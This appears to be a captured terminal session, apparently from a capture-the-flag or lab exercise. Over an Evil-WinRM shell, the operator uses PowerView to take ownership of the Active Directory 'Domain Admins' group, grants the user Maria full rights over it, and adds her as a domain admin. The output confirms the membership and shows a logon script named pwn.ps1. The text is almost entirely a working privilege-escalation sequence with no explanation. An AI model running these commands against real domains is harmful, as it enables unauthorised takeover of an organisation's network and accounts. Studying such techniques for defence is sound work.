 *Evil-WinRM* PS C:\Temp\Scripts> Import-Module .\PowerView.ps1 1
*Evil-WinRM* PS C:\Temp\Scripts> Set-DomainObjectOwner -Identity "Domain Admins" -OwnerIdentity Maria 2
*Evil-WinRM* PS C:\Temp\Scripts>
*Evil-WinRM* PS C:\Temp\Scripts> Add-DomainObjectAcl -PrincipalIdentity Maria -TargetIdentity "Domain Admins" -Rights All 3
*Evil-WinRM* PS C:\Temp\Scripts>
*Evil-WinRM* PS C:\Temp\Scripts> net group "Domain Admins" Maria /add /domain 4
The command completed successfully.

*Evil-WinRM* PS C:\Temp\Scripts> net user Maria
User name                    maria
Full Name                    maria garcia
Comment
User's comment
Country/region code          000 (System Default)
Account active               Yes
Account expires              Never

Password last set            10/21/2021 9:16:32 PM
Password expires             Never
Password changeable          10/22/2021 9:16:32 PM
Password required            Yes
User may change password     Yes

Workstations allowed         All
Logon script                 C:\Temp\Scripts\pwn.ps1
User profile
Home directory
Last logon                   3/14/2022 8:08:45 AM

Logon hours allowed          All

Local Group Memberships      *Remote Management Use
Global Group memberships     *Domain Admins        *Domain Users
The command completed successfully.